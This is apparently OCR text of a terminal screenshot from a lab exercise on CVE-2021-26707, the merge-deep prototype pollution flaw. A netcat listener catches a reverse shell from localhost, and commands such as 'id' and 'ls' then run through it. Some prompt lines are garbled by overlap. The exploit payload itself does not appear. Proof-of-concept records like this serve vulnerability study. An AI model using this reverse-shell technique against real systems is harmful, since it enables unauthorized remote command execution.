 ch3l@DESKTOP-G5AA2OD: ~
ch3l@DESKTOP-G5AA2OD:~$ nc -nvlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 127.0.0.1 53443 received!
mo2$ ls -laP-G5AA2OD:/mnt/c/ch3l/work/Training/CVEs/CVE-2021-26707_merge-deep_PP/source/dem
ls -la
total 4
drwxrwxrwx 1 ch3l ch3l 4096 Dec  3 10:04 .
drwxrwxrwx 1 ch3l ch3l 4096 Dec  3 09:17 ..
-rwxrwxrwx 1 ch3l ch3l 1356 Dec  3 10:24 demo2.js
drwxrwxrwx 1 ch3l ch3l 4096 Dec  3 09:48 static
drwxrwxrwx 1 ch3l ch3l 4096 Dec  3 09:48 test
mo2$ idSKTOP-G5AA2OD:/mnt/c/ch3l/work/Training/CVEs/CVE-2021-26707_merge-deep_PP/source/dem
id
uid=1000(ch3l) gid=1000(ch3l) groups=1000(ch3l),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),2
9(audio),30(dip),44(video),46(plugdev),114(netdev)
mo2$ exitTOP-G5AA2OD:/mnt/c/ch3l/work/Training/CVEs/CVE-2021-26707_merge-deep_PP/source/dem
exit
exit
ch3l@DESKTOP-G5AA2OD:~$